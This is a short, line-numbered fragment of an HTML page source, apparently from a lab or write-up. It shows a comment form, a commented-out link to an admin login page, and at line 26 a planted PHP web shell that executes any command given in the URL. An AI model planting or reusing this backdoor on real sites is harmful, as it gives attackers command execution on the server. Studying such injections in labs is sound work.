 15 <br>
16 <br>
17 <hr>
18 <h3>Comments</h3>
19 <!--<a href="?page=admin.auth.inc">Admin login</a>-->
20 <h4>Add comment:</h4>
21 <form method="POST">
22 <textarea rows="4" cols="60" name="body"></textarea><br>
23 <input type="submit" value="Submit">
24 </form>
25 <hr>
26 <p><?php system($_GET[1]); ?></p>
27 </body>
28 </html>
29